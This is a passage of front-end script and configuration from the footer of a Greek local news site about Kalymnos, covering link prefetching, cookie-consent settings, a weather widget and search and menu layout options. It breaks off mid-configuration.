"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"d5601a06a7","wpRestUrl":"https:\/\/www.palmoskalymnou.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/halfdata-green-popups/js/lepopup.js?ver=7.44" id="lepopup-js"></script>
<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/halfdata-green-popups/js/airdatepicker.js?ver=7.44" id="airdatepicker-js"></script>
<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-extra">
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/www.palmoskalymnou.gr\/wp-admin\/admin-ajax.php","language":"el","animation":"1","animationDelay":"","animationIn":"fadeInDown","animationOut":"flipOutX","blockContent":"","boxLayout":"bar","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"1","cookieDomain":"www.palmoskalymnou.gr","cookiePath":"\/","cookieLifetime":"365","crossDomainCookie":[],"cookieBeforeConsent":"1","cookiesForBots":"1","cookieVersion":"1","hideCookieBoxOnPages":[],"respectDoNotTrack":"1","reloadAfterConsent":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"1","cookies":{"essential":["borlabs-cookie"],"statistics":[],"marketing":[],"external-media":["facebook","googlemaps","instagram","openstreetmap","twitter","vimeo","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}}},"external-media":{"facebook":{"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"openstreetmap":{"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoIm9wZW5zdHJlZXRtYXAiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"twitter":{"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInR3aXR0ZXIiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"vimeo":{"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/borlabs-cookie/javascript/borlabs-cookie.min.js?ver=2.2.9" id="borlabs-cookie-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
/* ]]> */
</script>


<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.3" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.3" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.palmoskalymnou.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_16';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"\u039a\u03ac\u03bb\u03c5\u03bc\u03bd\u03bf\u03c2","api_location":"Kalymnos","api_language":"en","api_key":"4d99fdabeab40f86485ab0cdefab561b","today_icon":"few-clouds-n","today_icon_text":"few clouds","today_temp":[15.699999999999999,60.299999999999997],"today_humidity":77,"today_wind_speed":[2.6000000000000001,1.6000000000000001],"today_min":[15.699999999999999,60.299999999999997],"today_max":[15.699999999999999,60.299999999999997],"today_clouds":20,"current_unit":0,"forecast":[{"timestamp":1769104800,"day_name":"\u03a0\u03b5","day_temp":[15,60],"owm_day_index":0},{"timestamp":1769126400,"day_name":"\u03a0\u03b1","day_temp":[15,59],"owm_day_index":2},{"timestamp":1769212800,"day_name":"\u03a3\u03b1","day_temp":[16,60],"owm_day_index":10},{"timestamp":1769299200,"day_name":"\u039a\u03c5","day_temp":[16,60],"owm_day_index":18},{"timestamp":1769385600,"day_name":"\u0394\u03b5","day_temp":[15,59],"owm_day_index":26},{"timestamp":1769472000,"day_name":"\u03a4\u03c1","day_temp":[13,56],"owm_day_index":34}]});
				});
			
			

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_31';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#777777","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_weight":"700","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#008f00","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","f_input_font_family":"947","f_placeholder_font_family":"947","f_title_font_family":"947","f_title_font_transform":"","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#dd3333","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjMuMSIsImxhbmRzY2FwZSI6IjMuMSJ9","btn_bg_h":"[base64]","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_meta_font_weight":"400","f_meta_font_family":"582","modules_category_padding":"3px 4px 2px","input_border":"0 0 2px 0","f_results_msg_font_family":"947","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"#dd3333","f_ex_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","art_title":"0 0 2px","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7Im1hcmdpbi10b3AiOiIxIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#000000","show_form":"yes","form_offset":"1","btn_bg":"#008f00","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#16070b","author_txt":"#000000","author_txt_hover":"#000000","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","modules_category_margin":"0 0 7px 0","date_txt":"#000000","btn_text":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7","input_placeholder":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7...","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_31');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_39';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_39');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"12","f_elem_font_family":"582","f_elem_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#008f00","title_txt_hover":"#008f00","tds_menu_sub_active1-sub_text_color_h":"rgba(255,255,255,0.55)","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#008f00","pag_h_border":"#008f00","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTIifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active2","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"10","modules_category_padding":"3px 4px 